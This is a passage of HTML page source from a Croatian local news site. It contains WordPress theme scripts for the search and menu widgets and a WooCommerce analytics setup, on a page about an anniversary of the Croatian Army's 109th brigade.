text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_56';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_56');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"14","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiI1In0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","tdc_css":"[base64]","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-caret-down","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#153396","elem_space":"4","f_mm_sub_font_line_height":"1","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#1e73be","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiItNSIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","btn_bg_h":"#000000","float_block":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_98'),
                        blockClass = '.tdi_98',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_button","style_general_header_user","style_general_header_weather","style_general_header_date","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_trending_now","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_icon","style_general_modified_date","style_general_single_author","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_author_box","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://vktv.tv/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://vktv.tv/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":112628798,"store_id":"aeae18f6-78f1-4e9d-a1b0-3979acb9aed5","ui":null,"url":"https://vktv.tv","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Zagreb","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Aktualno","Bogat program obilje\u017eavanja 26. godi\u0161njice osnutka 109. brigade HV"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>
